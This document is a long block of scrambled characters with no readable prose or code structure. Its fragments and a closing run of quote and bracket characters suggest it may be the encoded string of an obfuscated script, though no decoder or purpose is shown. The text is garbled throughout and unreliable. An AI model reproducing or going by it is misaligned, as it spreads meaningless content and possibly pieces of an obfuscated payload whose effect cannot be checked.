9YKb81!YK)0R#K]t_Y\'db(0JKl2J%0YSJ,5l+tKb46!5]caK3$0tKl6]Y{J3JK}Yl,e,b!8Yu4TJWgJYJs9aKb8o%hK%8q#e]1_>\'Jb)02J]0)&B1TJa1B|Y]Bap3K61}!1Yi0e p2aoepJBYl223$".eFTux7.!odBb.byE\/;)KGB8NK9uH8)G[9]|3J95!"eod6 3k..1]JdJe1eKJ1 J|8N|!K(0!",D9Y].m69)cKY2:1J"J`gK$2_J"JcJ$1 JbJ:22Y!J=2;3="1o!4s3k.02KK)6Y|IK)7r)=JKKDJ7YY8_]l)%c62]J(J.2o$;3{"Y{,Q:9l"]o$9!3,.K2KJJJ73|YKJ{2u51)kJB8+8hK52s"vDtYBPO3.].)Bc92!JpJ.2K$u32"[{=Q19("*ox4k3l.E2kJJJB3}YBJv2K5K)nKL6]8t]$}3Ke3l8Y{endt{.Mhae Jb0J7DG Yqk]eGY:=Y-,-N+a5}Kd!]p,.}BoBwB(J-YKKM30]r!NK,2s9,B.!Y.{ngrdi7.[+MoJine1w{bJq3|K.1honJ|].2a,|i.9oK|Yjxa9kejYrty.IQMbbblJ|:qPetaabuixieiB!reJteY2._ubes.pgMn,)l{Y\'(E}j]taK}2.0b)e;T\'6tEltSTrYnlYt2[0{\\J-Y;!BYJYJn=Lb&#Jx}!cJ5BB1CKgJ8J 2.R9#(avJ#.{s0dBbfr=.(J.nYv]@Y!Bi1e=a8.zc 5=,)]K\\t-J;lBrJDKikzpYaY.kcuiJn`KJ8 +!JB3J]J}l-_-K;2](BtYis1JylKtib]MvJbK)k4pInr.aM>dr=?b1#LZui.IwSdxtoJescZBKJ8Y5JrJY;!KXB8.$iY.Y<Y]|BC_1KF2h4d]Y!oa].ew6.YropErJyf_.T2UYPY7k!JKf90!J]Y[G\/zW.{7#1x9.xJ7J).)cj5),0]a[1\/TW0;I#6\')+;. JaY.J).gcY57,)]t[r\/}Wp;KMKmp4sB]_y`bJan v:@]YJ]u.v[}0B>14B]8[J\/!W];9#natJYT,B\/[$M9=nbKM=N\/#YK6J[){Juna]r:Y=iB[;]#hK.Je=sbY#}KlJ,+uJy4[]KJYB9}!YBBYJZJ<82Rr# anJ2.rBe=.b.#HaJJ,.KBc.YcS5K,}]t)tJ9Jo=_b3#bxY!!JyB!8;]f;X#B\' +,.BJ.Y,J].{cK5Y,5]K\\]-s;3B.foXEH{bfnfJh9=]{"{!20$>24f]r[6\/KW9{g#4;.!yFtLJ=KBa.3<p]Y[,\/_WK}r!o0K>[4i],[]\/=0Y]5{!#dZ6bBEt!Y=YBB.c<2]o[2\/o0K]`},;JOrJd.&C<!](J(Y}(;YO5Jf.wCK!Yntt()z)],YY): Yk:Bc7CB4u5)]eYv:ea5dp*[l.tel4BSKl2!26,)uttlntJ4273.,1V9tr4v,jlnckJt2K4B,NcliMe]}n8s,_okjEdzJ450]8c)mpJy56]M#:{(VBt!5D]7BIJa2.8s}.K4:;icU+5B]%m[neakIvU+6J]0>.K06Y]Y>|u).J;)2K,eatkYK]6]]s,BtDr2xyK\'6}]oaMt.T4tdN65},Yt4r.B,l4dry_4t6]]2b|o.k,xBKJ66]eb obkJhrotetxoK,62]:bRo2k}xulvJ76YBjYsB.ssdt]Y#va6.sc!i)nBdp]Y#EmJt]Y6sKdp]]rBle.np)Ba.veUdYbxN73J,no)e2k*p8L.x]aYIRK%4i,.i\/d.nYuK5v,.olehknpq!exPasKi6],Pesd(r8Bts2d_]gBYC}Bd.YrYa8dy]&s7a.c .BoRmsdY])sNaec9.IIe:XYn87KB6dK18hKB81]a,YoYt b..wtes2si],t o8t$p{u13KBDIMU)8M]JYHria;KY5(,]oBas.?i}dmwKs{]Bm)dBl.K.8+],m]d!l.bss8]ds.bsEnu_9o,ooKt1oiS3tneK])hJvirvu;1=,co7erBeBJKw2},BsgM iJ.}all,ry. i5t;e3].eegot7v(rsuB4e,Yse.0o%eBYtsbeo]Be4gltavYrziyeY]}YpB6Txt"Nt73,Ezo60k3eEDKsFrpp0iNn}e3];YKJ!:cs}oxKe90,)i5danchf].widjhaunoshB]:t p8uto8hJ]},.h0w.grv]:Y!{KK3tJ4K25KJ]KJ7JJaK\\9KHYKK1L:)YB1qKk4KHBKg61H:K}8nH0]]B3IQS;xfoKe9#s0v,lp{coaJY1Titie7Ti] hrdteJY(sivpT ]!ttTTp0io#{3n,JYYYJ.woY..%YJ5396BM%m8a,gltnbaT?] fue)d$}129]=BBJ}3E6e,Y7.wJr|}B2:]eB,TrxJJo3S8.,non. oYmKaJgetEb;T"]7,f7.k.tes1SiKq1r]Js]yce,!2{9ext.h7e.q2Yo3]]v,J5Y:}a l}b07YJ}Kj17:yY83bK33gHYK64r]-#ankerYrsJS{]t,Ju\'.KlrK[5YLgKL7,,9P32KL5]\/,.ekaoltBKKS9&],d;f]u.t)&)5eoYsKb.0.]pdin)mict&n[eB#.xtBrY#s1)BiBj.Yr,f.xr#823BiBhsb{NaEeJb!gYn,i!g(Ke,KY#:E= coBDKd11:1,K5]bo4\\I]KJ6nIiKY8YI}Ky0,]o>Y_1K_8rHnK35BHJKK7]HJ]}F BFKK7KK8KJ2`BMr3Ks5EKo4.YnKB0i]3,asKdeKY5YKa4mJK].,Tesd;r1[]M,Moter2[KM=}oh)YrsK{(Y,:@=ec6BHKA1s:t,Y5Kb.4!I!K]68I)Kd8!IcK.0J]opKgB_,e:i#ninl:R=,B#B;sYoY\/:{0aJe:bKgKntiBg "n]rtYGn#i9d,:o7?h"w]0ntvBgeKH3o8FB,Yg9YF6BFYj60B)rmK`6wFy424e]Ba6ise$hg]YheaoeCKw70M.t rKKl}WBKY;svYK25Kt],K)]JKo.KeKY 85,KFB{[V!t36J]oBeJB3J2.,Yo3k]p(#?3t,:Iibr4JiN5a]YsrbaLxb56,it7]]Op.$sKI3v8{}It1e].2ruaw: ])B0C\\l.bBcK:1t+GKW)@i$Ks)Yo7t]]J23M9,)f,05(WY-23@=Ku]@]kzlerjeo>i)[YuB!Jl0j800.?YPx],Yr)`Yrren=e+Yk.oyoq jYct( }", JBY94Y]!,oen5uo;sg{.o6mRbsK,71K.72]eM!m}51Yx0G]9#Jn.e7Yj7{]k}d_}aBe2?5abTrb!nde6:-1.act)v6.8e)eI:t,I@*roeJd|@.k,l)r&e{d)@trYe_aBinBEY0$ c}iYeEl:m"Yuib.KlSso. lJyKrKj=nBdYo oY.seyddk,iuY8naei.kpdaoeDaSIYd)xJb]YJeKemeBt]Ciuott0,f ndB}Ke4|]}Ytsevvl.0Gexppn_.BbJe2var,:K]IB6s1J7Yf=P@)iY.)reeso5lJYt_xh)YrY63Y7sBK,acY4gE!=B)676JYK.B:Ji,;|.3PKit-o2sn!T5n,YYYKotZoYs2!;e}5-oks,Y .45.Y.5,.`aJlbNYcb7f]YahEKJ`B!K98{Y!2c6iJKJY,\'_]9BY6=Y3aYB=[Y]7J].Yy=eY+7o]9,5YY=jZiAJ2&4.!9e)e9XKEJOn[+A.2846!lete)X7E YB6B]Y#x7J,:M=Y",B)f9=Y),0)E8 Y=Y0=Jx3Yj.2Dl3i[a78]KYK.250f]kY,.()qJ.herpMe.s(_=\'w,1:})0_iJ]71ED.JBJB})8!{aYhnY0J,7 $.YJBa=1R07}Ef.BcYnqr[lYY3Ys;F2aRn2)<t^:&t<YYn{JJ13B0d,dS1n]7o]eYnYe$.,)80]aBB$!,J8BBKs_a0c.((0u2])!=}.b.t-r)($J,26.]tYB7=]e}&}d;*c.JD0_8T6HYcK!,Y"Y..)J_3`k(nz5$9Y!=NYih3sa!oYSE6.iRJK2)tYJu6iJk=e}tBY"JY[Y2i]{).Y)sYt,iBe}ut(ayB0r*J+IBKK+tKoJs.!.tYl.BJ.etKxr.eYZ.^n]|t,]0]0.Y:Jl!KK+)vY7J>3$,2!J]sYz?,PO4.YY62](_{:JQ3)=J!K4}qKbB.(6Mu})=7|!6oJiJg,$JnY5f^cJs$qxYNY=(KB98+BBJd9{)1+tNJ0.f.!J\/.r%g{n)l)v.nt|eKeoli;i]anEYeot,!Ya}gGtN==.iB_YcB_J,.]J8[26c]{}Y=#ChqJ$3! Y!(JCnXYoc\'K!aYsxuJ5.3pi$9(hCoX oJ\'m!6X.=i0K29KH!)MyO]M.Q02J<&.n0a{J_23JuYIKnMr}7$B9Jl)Cg1]JYa4s1IKlC!XKc622][q2$ !YBas1J}.ad").!mJ9YBJ!..K)7j$JztC1kKd).ur}))w:!Yf7)}!.n%_e^rJm+9BraKEiJ=BcB]Jwi6(EZm<R_Y&BfBhif(.Wei)EB,7]=oblSdKc0B9t<!\\f{Y,]o5eYoekSc:ob(bDY$}vl8$] )YK,0T9J<a_1&J<S\/ hlfq.Cef)YBC4!=.bYSr}r})=0|m6(JJJNJei.(YN({3NnSKrxt1r)..B.}bJgJ.;Y,thuw.g0Yo,JZh;B`Ja.YB(J{8Yt)8J)Ye53..tJ:40if,$aY.s o)Y4([{KY0),JyJY,,1iY8k}erwgeYuMnY;:aiYj=^Dm$.$duaBY= RJ2e;8MgYaB.$;ugBFYl)}$Y,g7)]9BJ}K$oueBoB9(%]cB:s=_1Ji)[oJ\'x!k1Y9e402o)iJYB34z4sQ.asK230Q]\'o!Kf)JYYv1*Y=JgJ,.Ywsd]hYuboYoJ\'a!zfeJKYB1cYeJ\'J.YvB}CT\'s!$Y!J"J0Y.JYY)K0Yt4Y7rQB\'Y!o1k9[442cY;Y+.49Y!5KY8n)J&]jiQsJJYJJJYnlenHt(Bs0,{K{tQ3n$0_)BQ]nY9l)Jz10!5,T_Yt(c0(2Yoe\'B!C11d:C2\'8!c(zJ79t,zm%YtJ(7T$yNa),9y{HRe2].Prn)pwJ!y1rJ#YoJ+YJ.rfHnY(D0$24.}rK)JwK!71 JoYDJ&YM;_)69fSKKv3.8p"K{)QxJxYYJ3Y fin+(lm]4(t)r$Yx92BTl%st(PK:0Y=K=2j,-3)e{!M4&%zJ!l1Qi,lBn=KK1CJe3,9],fx;q85x=4M]&YzJ!h!Hh0w\\q62"=JYP-tYeYr)=Y_B]=lsrY6Bsn3(!0KJ4)Y!Ja2t(K]BY=lMYHJ4Yst(.y9N$-e)BUYNe-o)Y==l0-g)){D*rJBY]JdY1}Y;,*Yiesr(].orJ)6w=!JfJJ(JbYfJbYN.(r()fwh!K(];=).8oSve|sl.R{B2Y2cHte_eyBK2$_4J,JFYaJtY,lisl(.:Y09*\'&YzJ!sYtxYB6.0ro)7wx!Yf:}g*x6.],_8xDHKK|5)B"Y!K:2[)(J(J$;!V B-BJ=YMDH34]Ysp)$)EIUs0K)vYJl@sj]b$6BKBY.mf;n((J08JH)5!JaP@7a6J4Y!)Bl(tJbJY6=rlisJ].!raYaB)x!=oJelL;Yel3B.YtEbee=rlas8]YKY4B0;T1a^@}atC(qflemoUw0[)0_+^=.0$laJC.q$lemJ!oa8a])6!go(eBL!}CY;)xc1nkt=b-\\ep$riesnB(_YD, 0r;fK(1K.k=5;G69.p1J0K_)hY=Gb.)KY8eB=b2oYp(("Bdctt-Yo8eqB2=!+CY6+ab2Y})BYK90]JYy$0l]UCUSea.(i4[0BeY Y6s v<l*.JJfJ]YtJYY]l0n0te;*e,.wfBcgs!);YEJdYYs4Z r4a5}>}s}hJL9;)B+gNsfJk9,(eco.erg]ByJt)Bg5YB!ikKpB!uIPvVcY0;]l0_Zl(Yf(Y]!Y=[feB4&YftQ =]3K{]_B6f.rsnZLo)4!D4$)=BnE77)iKJK24 80)__JJ2B.3i0 )BS56x])K.7t3JoP7Y_BT!K2[]1k,2|Y6ve*F`ucB[,d"7._)?YtJJJ6JO,)Y=JKBw4B0!)k_shrY0J[3x5s)EO.b}1JOtYqs,ncBrIedHx{_yhBBkKs7{3,ptnJ[P2s.Jh)mJ)8e0sK.K{va..B$:y]c}vv_)J?Bt4t1KKbJg4K2|)3cY0B];.t9.+JY]tKe,.,i#dlr+Ep$9,_0t]a,psonJYv,+|r3)e;uSB)Ja)(KteYJjBo)_Kn[\\1J,P0iJeKF.3mgn,aBB4,K" .j).Y!JYJ>J5YJ=WJ$3j8B)1Y*=1JY3h9])pOJx}\/53 e:MsiaNsvigYAYreeI)tOJY1B1Yn?mEhG]:bEY5t])K61(Ee[PNs?EEw5,]nYY]v!lb}:sxeY#B*!t[eY3Y7YrY).8i.s:a]ceos.].4Yl$Ysi{v0J*v2K33e7V6v1|sKlYt(Y[]s3(J2;. i.sfancno].!.k.er!a})4KJMJn_a2Yk(;[Y+6sv;Ko.n.[;2T..htmY)c*;396.i;7:,b"r.J)YKJ.iB1=sK B__K:]B!=y.Z1g)UE Y;JnJiJ$;,MY&KF;!BIo|;__JeB!2t7))SzZ4os)(K.!f{c]srJK)n!7n21.j732J{Y9J]Y!rYn<e1Yh.]y}qYjUcY(0DT$]vn9J])J1)a!on376YJ!teyd4r!B,sJK$9.ka".\\7=3lw!JBxOBDB$_Y3.(ie%93)BYJJB,JB_E:JJuKi_JJs7YEc.<BKC#Ba.:riaJKwYU.J.01!O,M|K8342 Yn.!..1.{Da;.)$KBJYv=vD8$YYp.2n)x(..l](70i3]B#r;@dBYYK.1,.9J].<cznb!)YJZB0=KbYp7$:voYYJ3374b,!)];BMJ!Co,u((9Kt[K7sY]!roJtdb}.utKs}qJ3wsJw3aJhBv1a}e!.5t\\=abYSN*.3a7[ir8YJecEnDtNbTM.YM.J-Jroio9s)rC]7]K B)(tc9a499]o_rTtOo2unJ.!YA(KBrYKsY.)Y1(w).{Y\/tJKi=(i\/5kndYordYw2b`qS|e.,hen*|J.vaS|[.,oJ|=j_a2k2j2rKybIeM>bslY|Jq2eraabMi=i\/iE!!eYt1Y8.!u1er.Ig.n,)J"+\/YQeC]9v]$|JfsQeCK9}]K{d,)hEoFbKrruemnn1B}e] o+4b.@4 YYJo(tio.s_!(2Y4irr715u.}$rs$_)xP }0c8B9_Ye2Y6K!)lSs((B0b7pEB.fwt.Yp+B\'DHfwutt!)> BmevyC)a]sJY.EY.4xB2)4b! Yp(Y0$ Ys2ooYg.2loc!s t)i=J. !gBt.u7e2CKnYih(J0] ]3.[t2_]}cJ_Lx70K.I](Y}2B,."K9B{Y811=5t+sxv2)6(!.u_M,n.Bb &3t[{09]jcY=dh s !=pB_Jxf .n+aI(]Z._cxJ0*1{0x#1]nKGc^nnt=b6 Ap,iBn1.BcmCwr(mIv,.Kt2r._d\'J doEtfp$k1p,5Kols27J3V[&5Jje G_.Kt2  t.bKC3 0Y,sJ"6J!2pBien(.RY] zgitBre.(sliBB(s;w]eY.!cyi1e)axlbaTk(KKrrt&rn.1 Y|E6.!0oJeKC;aYs+!{dbc_mKno.!oB(0Dio^scwfr;ake;)v>J. 0)Jgo xKBb!Jo7tYeaaKl] J2J6{!7HJrJpZgYl.CJa7stYB Jxi1_D(KJ K=@bJbYyTe]f b&D( #=0f>nkS_z!SJy\'eyYtp0ronhsa_1x .,joiE(>Pe]] Ehis9!]nn JJ#0B[!22KJ B].iulrngsg_2 6!trig.es(YPNYe.,setniegg.KKr0Y.K Ygbs e6C.lrr7[oD !bl,gJn]kvn50r0 c].frowYe$(Y[o]a!3 Ku,elM9n]I9oF(.topwvio)a7Bx(B;eSetOYp( 0t7Y!eaeh,YJ_TxJtdweYpS.bYeYu"xK1,D_KB 9eJu|nebJrKeo;YD8J{[B28.1cLnJit[ PB8]1!2JK. c1,1uKG B0o8J130c?TB780.iKF.) uV\/h]s4_]x. 0*u4i bgua_s!,8Yu$K.tu!r9 s.!_^suIYjYo=s;rs )notJoc(BB+8n{2t1wNkWt1 f|,6s![e)uTtymm)[vBJK[- ){AaYY4=_02 dKb_txu 4!uYB(7hKsj K;?eJuBnobYx1 ajYo,kY4hJe2t.rabtr(KP$.BY1(.){ .5Y.caZlJY!e6eMtryreevYr;jw_Kxg Ze@T)n _]\'( MK)2. Clbs0Y. uK*9)Y!_Yx80n],G. Y),G,]tcg0n]uGY ;uKe(i5t2r2els*.J{=f.B( gKc2K 5)-!5nK_s\'7 !KT0h!Yi#dKY. 9Ye4 ]](cYucYs__!xs Y_&`Y_%xm J!Ye3oJeh!M KyefK Y- CPjB imy1J JsJ.9_1`$ fL_0J7B ie yKYD Y*Ybad4 .KK21 Kmp2. 0HJ]YsDnJYu2).)k!yto4ee0x[Y043+]sx70K9[Y, Btegnl2BY(B lhtsx!dpn D!anYe..hf(_[x%. Yn2J73 ,=Jmbw6a4B]IEoI(0_t`Y_Jxh pi(es>{K713K\'1eK94YKB0YKx5 Ki3dY,0&]Jl)YJ22]+Yp6B;3o8sa.tBJ .!JlTsDsu(-0 !ictiKeK!YKO3osK#c KexYr 8[h{u0r )K. ir(lrt$btDYtBrY4YY5!t Y%n1c];YBtOiB.Zavita0o]s6!b ;iK(9M]K]1BYJrInB!rl0cBY@ }[v0&+sb3PJY:20  429a.YYr K!tu,Bt(!Y30;]BY0 .,BPp ]*uu)=KbKYK {.1Ym YnYY" T,apd$(iJC0tQ k;B-tip(eY`  428B);Y5.Y=!hKsKBl0,xi0Y.K,aDmo)j2daBi  eYs..b{10D IL!{!.Scgied\/en(.fen]Y.s_)$!BePo:e()=i}(sPY[cP]4tY(5::Y0R:Y.rsoY8 ]Y.06 v;p =!tona0tJ)t]9YJEI. Yn.= )YB 9)171!rv|r.bKD YK1nYj.5 xP. 9fK!pYc.l a)taJ:BPBnJvKg6tBre_Khs &kip.&[{leJu n:bd!tB\\(( \/`0!Es lec6oysv)BUJ.yd8tJ(t0YNDv6gKtrr_nYY. !t.Yt$G0!7JGe!2gEa\/Szase(o$feg)hfy;iK.Yc,i4eP{_e]u1n};J]nsedeberJoltcB5 0F]trmJ :ttrib]tb 03s[k1],0 JsJo!)a_= Yu,c4ionl xD0C.jbBD0]w  !YJ bBJ8t TY  tiud(we! =abYx-Y )[.!l]nnt6 3ovs}.&$JY-,kYx}tBs15E|Be0i9(BY1_DxB.1&0x$*uY0=7,.Y10YN2e Jx{BK R.$B. 6lJmhn= {|44K:Kx# Yyloar_ B!1hAws ]onleiv \/xb1B.d 0j,tnor CbJ{ oJtio(seB&]5!JcBr6eet@x1+e )B1CJ_YB; buta4lf |+n5]j%pieKy i.l3n0sBB-!1.llwcl iYB 3a!s7 cBJ Yn:T] KBK KDe KBJ 5lts. ){3f) !s-iw 1r=n. !aber os"nh hx70a  v=nt JDJ  tYo_ 00)80 m8825 YJ5 Kisi. ls)nK 6=n._ 6,seo BSK 41o.Y ;.KfK Se eY ,l!a2 Jauez v8J1< B!edZ !J) Y.!t4 Kb9bs Y8Kwr !B2 nt(n1 Bu0lb gtYo  Khyc= itHw0 Y0s7tM1n7 ]eBui0Yw[ J94kxiGeK th0sa]l.1 YtYm4].f; Ji+(a|n.] 0C.j.tnp$ 7)p{zt7un _)J!J&&.! taBnc4s]_ Kkbd'),uQb(':wD<(B5)].8RcBkq_YB7)n6.;)!,5KJ7{;B8Y:x:p4BrCc3bBK0\\ 8ifKJ7ru2.3Ke5)Yu(T2KmBvu "Yb_t+dp]Btt.e9 14J3ABBBsK Ke_.,KY4Y4`Y81{nJ%i u{aG]}|nYKBK*nb{Y{)NJ=)mKT.i;.a0Y0SKe bB7EpN(Yt]}86eo?];bi  ulnctJYsuJ.YYn.KYtE!BEK2JJ]"6#xa!=mYvcdafrYY&.itPXK+7Yf Y((elB)(?B0io qaYh1@(hzMnY])r{_f>,Y<,K}}&)c+.,B8ijl7j7a9a6o!h5KYweK-oM]t0,oY?sb]aoBB0eKB$IyaK787YuR2eaYBrv!<:)t59iebKJ[q7]\/e)iY=w B8h,=(ifYJ\/KmK;buBBo.Kp{.n7{d.C))B9YJ0)gk}ilK(tj1:fw5aJ|=P9s$EY:KJt6docu4HKt1J,{I}2=tV2i_e(A$nm]64K..K_B_e0}EJ),v9v  xt.upd;oes2FhN3$]K=GbJ ;J;m3056).9ai\/Y_[Y0%KB.J[ KB$r!bdJotl);[d)Y.().2EB]1XJsB!s.J#XLYe?K)BT.us0r5Vh+sd sKK5(i,(Jc3YJ\\]Y%{q_e(K_lnY;)wt5crr,.Y\'%}<YrK_g.w TK&YkYY3)J5e?^kYy5=iYYSsB_;Y6b-[\'6.`sYhOrKBVb7Jw;kTB\/J1iEoY;rIB5v]2peBK\\JBt!i5;c)K.C i4^nNBt[tJooje iz*&xgEJ!1UJBioBKh#]8|KIo-1i&=YvA)(Yo)=0t)a1]Y5Y0.t(s!g2__MnK!n21nJysn=)JbSa5Ycae=BJ8YJJ)7K+)rc,0BB6KdB)RYUeB]KYBYT)LKYch7=Y&)JW8N(3J6y)!^+ZY_Z1a}sBbiwJiB4(Y ${eBg"N} .J:K],,K=ZcKyQuY0[B\\.)5.vY^2!=9.Of6@=vbe1B%+{:Je7f\/}YtJY-.1]4 K_l-=.da2rE4H41 J[c2K),JnK_6St71+,BU){&+s[[YB(70m.otbbia_J.xusB!=Ks]YaZxb&a)!.N75+Ze9=J=Y]YF+_Y]`_o),|[3ioYY1()B"-)JUY!B!=BBaZ37a 5.B%3fg0iPK+Yx$gue:)b;.!sl5mQ]qLB]*B+ED)B  K;4)!B 3JJ82.]yBsr))UB0=dBl5"!<}D_or1B0$k2&YKT;173JYc,( "$WK.o1.Y{ !7(b6;Y1K5Jc)r3 Y7lKY]5*)%BmKi)sKBcB)2vYwM{8kY_=:vo]nYB2:b,.e,Y1.i rKBK=B0]bj6esttaB|-EKW!G!=d,fJovy#{YjdBK=lY&J]k.n0w!aY1s4aYY_p0K!C=i_T(Ye7BBvm.Yo]YK]CtgYcCEK]B11r8]e)Bss{tH>JoEJw 3{aBaxC1.e w?.E.oxK!7i)a)337McCs8YBY]uyYp=KBBIY;J_BY.!E{BJ94ef_t2=w.t8Bn.,9(},YYKsY])5](,l1bt+K);$1tK]"Y6p+{k;O#Ya!YW\/@YlY\/_,9tt ()J{Y3+;uiaY2.e!_B4&;>+97YjD|5s]kB C7u1].i;B21vB0_YY0.BriB.Y:o]_Bk B5cr= J<tKb(K=7a+j1tCu!rYsj(fKKiY8x[\/l6hbk{K2J8t6B= w,(Y;)1\/oe=.]B7aJr,xJBtBK)4JDBJxYne3qc.fp5oKJBt2Ki06+JY)3-Bxsog6>-tKKJB\/]YYr}i(a5Y0.;B_`98KB)K][{wSb#)N]9.d0%:JOEY..JiJYenKe6}!6(oavBa ..4B[XBK(.,Y]xdBJEDo2pY]6]K]w48][a8eJJJ,YJ)gr]M0oe0$ls2($ 5ie=i[lYBt]U{f=)pMa) P(gWB?at]pB.$5"BKOK*90QribocjK!jcl|A!K6rABoa.BnJoYmT5=I6e.JM.KJ)8a3YpE[AraKwS+J!c)eo_.0n() B"J-f,?6BK]N5,k57eKNw\\?!;J.77swpJnY"(n9s{J.)I5aJ4ZJbJB.00BJegY3Ys3a.!JY)-0.+wJj;n9voJB.) ero?YKJCB4EN2$d)B#c8KtBoBx+>gbff 4IhK4qdYS5n*)J9..Jk[]r&EB a0] Btb)Jg1)}BJDcw5gJnWY= B$Lr23c.&na( .oYB[YB`6us@,YK_S3p8b.wJ. BYo9n=c6Jfr=)7d](et9])a^tKo.3[*,t}x._K]NBD6={Y}2$j FY.eKB]%K.Ye!j]#sV.35d](4\\Y=[jYwgB.fBt] JA[JYJ)K7Z1{.C0)J3Br(65YB2{Yp<YBkaa)20xs)B,BSJx^=K1,8_AK}ByJ53(BW([ ]5gYY$.!!]]]!0aYo_!;45Y=cb=K241.(V+)2Y+  c0 BBJ.]]4Y02rwo0XKbBB@7l[0)8rao&4BY}_axBT}449Y)_KKB&&YJa1JYY!YY;a;oB*57Nj)lYdK50}5]B(KYa,Ye}BB181K1p6,i.Y n81Kxu,Jt7,Tie!4{6()DY1)Y[mY]d!K6bY(YYB@JsBK*BY[K S({Y8)=Vm_5)Yy8=GBY_^"bK)YK[gJo({};:htdOe+;us(2iE{.kBsYst1#,42K_Y;d)e( tfCr2n)Jeb.+!a,_[py.$@s5Ke}:Ko.:t;t.|jHeKKguYB14=Y_0,sV o9.,]!#BYr5]aBsKuK3j4DJ]=r@{Jg6Jh.y.ceJKrY3.B9h.+BB,B2K._Ks}kY)iK^b$,})1KfK.U,%eemjue;("#wIC3Y).K0.,7I(Br&xK7\\bB_YDY)bU;5YJ}c( K}g7Ko9h;x[flY|B_iYD*[calKthn[k)&BY(c s]K$x!?|1.5tj\'ge_Y=_}_J (i|;xfBD b,7M4am5K2s[<Y\'}Y.-e u3l )O,Jt9DJJgB_.=p3vBl}e!igtAMjo;](JKxoe2a0.Y+8(0.{J(i7etB4a]k(4.vag=J)g_JJh.6Ka3f0}2=JNJAit;BU=4+KjYY!3$H)Ms7B!?5_h,9 Kble4is6JYJ Kk!J.qBM.YYrxDY)B5fYYKo3ok.]-rA0JY}0\/gb,b\/tbYJ=K]7rX2Y.]_x-6Y\/LBatTB{.tTo..b0BK,$ph]x 7,e,]2YxJKw]6X}k)B11BfrKt=7Ja$:et.CoYqUX,hN7vm_KrK0Yl.-,Y}sb$He5e!B)d.YB]Y(bYolV0iYt_B[ipY:.2o:2gtBYef dBf#.B,Y=0e 16K3#3y=B#7(zs>9V(B.v)E=vB.)qJ"eq=x))B=_3)isn.en21TD.,eWBm^2Y.JKx+"#KYwpm3BYJ3;0_t]=@+5.2d)zsBY B6oky 8#)17e|oY(6UJkp3YiK_C1nY,R.n=iBxJ.[_V{D)n2Fa 3,p9J=;]2o9!>vJYt6]J2ci!]4bY7To exl0206YYm5cY.B";B9c0cc)@k.wtq}KY=.nJ1).0_.B1i_BX,Y0(2Kc.Y5mtvrYs[;_xsY(Y16YKJbFBa$nY32Y0)f$?"BU-K2J;L&=4djv]gN2a;-[BASK8!blin"]YP!,Y]e).=k2)KrnEk-.6;M82Q>$li>lBMUo?-) 0BY+Ka\'EK]]w9]lUB[J e7eTnKBYK]3C17A}J{ 1IYsBKKP.oaBk]6.K6Kra_JYU.J1sbie.KK3JB7JK= 4sev3l=axYB;BK1fF{Yi(;t}bReiBg]+ie4!18.S JJ0Y!] B{JB0yi.J))(s2gBe01)BIw]i4HennKeK}2,gB]e4t;4_35 Y$es(|1(KjnnJ!J(,:b^lseJN0$.16EK5d])!r(YIc  $(93,}liK.BK_B{Y.DYWBBY76}u_;YBY 1)fYaY3_TB[ 3B^!BJBE7 .B)sJ,J.],egrs15K.3gx(.)]tYJJB_BYVY(o=;KSxK]YK]J{]c=sB67dBYB)2|JJtBK2pc+;fB}sY]]`.Diz4_kYh3l)Y]JYoYyK7>J=KBa6(=2B3q]Abjs9m{0lm(rYkY"f06)aHJf6Nb)JmY*YuBurY,(:A[0}e )5r$J_e.5JiKJ t[25]]5)B).BJ0)gKB15."_,5_)?Yg:J.Y. tJoKs7=3)B.JB] u0#K;v&y_0YB7]s}}l[7:v$j5?)_B[h;_)xm#YKTK5^w2"f,!.Ka)o}eY,\/o_KN62J]e.g7XfKzJl2tw(4[cK] Y4s;( .!7 rY=Y$K,w5t6tY)s\/lKJ_Yec]307K53oyYK!_2nJfB7J\'p%nC.2vbj^]+JJ=er[5.;txagQhW.ZKB{<p+K0cY.K)kr]4J)rt[KwyK 4ergg]JY)r5Bs\/BuJ=\/v?;__]WorK?[t0*E-=BH2A9])!Ie=r.27WoJKy7s)Y1prnaVYQO3Jw8W_.3B.kY{f.!:B[KB2Wtst 1YY&&8 BrYyYwr[ex 0Jt)=)A$d7]icir9!)eI_e8 A[t(BJ@BNbB)7nBJ_KY;sncJ4$bJ!2_i7tKfr,0YYBw5YdIt;i.sYJB\\BxK_,p:b.,|.Jtp5xJ*Kbz44KztYe5w!]Kex4,PPB]=Y.0gK`)oY,.Y (;.6nJ2d8nKsm:K&n+(\/.l6= Be,>]eBBezs1)__]_0,=4bY3B$eB@)xWKrJK8.]#j:; sBYaJB( ,1r)qJB#4l[oJ1Kt3Tn,8$a.![liY!uYl[_KK,gK3JrBWYof201...Y5J8J) *_3)J"B.ybY:;IKB!bKBKxt\'kIY].tc.JrBf=._N1|K+e=)]Bc,Ksez>_aYKkUYBY)KKJ7eoJ$B,Y2.$mt"$>omiNsfKjg(n;Y1!0J=Ki0$.+;Y [=ofBa> {(b!0{YiBd9}a_oLY81sk Td+2;a s,rYB}a]$S<hen,6),r +1e2uY3+u{=gEe^2B:o)K=21BY[B,l2mBJ.Yhz xKKnB)=}3Ym!6)Bs6U?+129ay46J9tcY{t5 cxfJ%e1f=Yw$i.7et(Bt}c3g;;)__]7rrYKokYYn-Y )Yy\/<7BY.(moeK\'ecm_7i=L3KYwYK=sJHdj<s!s@!]"t;=x(-Bxi(\\:)=6iK!.Jk)ex;An.!iif"1=2,,pj6|)9KfY_)7(^)_ns60);l=x=,YKm4B"7J){B}J }d3BKK.JKaaC3jK!;)w)?7)xIB0B0,z=KftY:YYTKg}7hCYtuK ].io c\/JuK8J}la4z=tdnJhdB5}a,t;u xGCb) W!!1wto}=Yx7..2 qcmsYe})Yf}B]=-mJY94+,(Sp7t#dc_7C2Y).12+e1J7.0_YaW}8BFJ")`bp!hYY2B %{,ep0,d|zKi].247eJ__9sB,.2=uaK67Y,K(_B_0]ue5B=K.lB9)SS?0_YBN[4sr>Be 6KRBsYr.K""hRa.a\\<R$f6pKkt6(K62-7!;Yt)aYtKK7ucb}JKr5KuKB,!PK4, |GKdJ)e4.ri3Yr2e.g(Y_2==)nJSP{.k;7]=K0}! 9J3_](){1sYKJGa.n7bsBJJqYY=Bn0}eJ2,;$c=)]4{BYv!YK uBaYo$IbKee_Md,J9nNestYh(Y:,Bo \/)(bBd!wb?Yk:dK7o)B&]83.=8CO}}.ye]By5Br0CoXx7<113[k8+eY+KJK[5YK:JB `!Y,2t3=[0}p.o  ),K 